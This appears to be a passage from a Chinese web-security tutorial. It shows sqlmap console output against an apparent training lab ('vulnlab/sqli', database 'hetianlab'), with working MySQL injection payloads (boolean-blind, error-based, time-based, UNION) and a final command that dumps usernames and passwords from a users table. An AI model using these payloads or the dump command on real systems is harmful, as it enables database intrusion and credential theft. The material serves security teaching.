 选择sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
[20:47:21] [INFO] resuming back-end DBMS 'mysql'
[20:47:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BH
gj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a586c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:47:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:47:22] [INFO] fetching columns for table 'users' in database 'hetianlab'
[20:47:22] [WARNING] reflective value(s) found and filtering out
[20:47:22] [INFO] retrieved: 'id','int(3)'
[20:47:22] [INFO] retrieved: 'username','varchar(20)'
[20:47:22] [INFO] retrieved: 'password','varchar(20)'
Database: hetianlab
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[20:47:22] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:47:22] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:47:22 /2020-09-09/
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump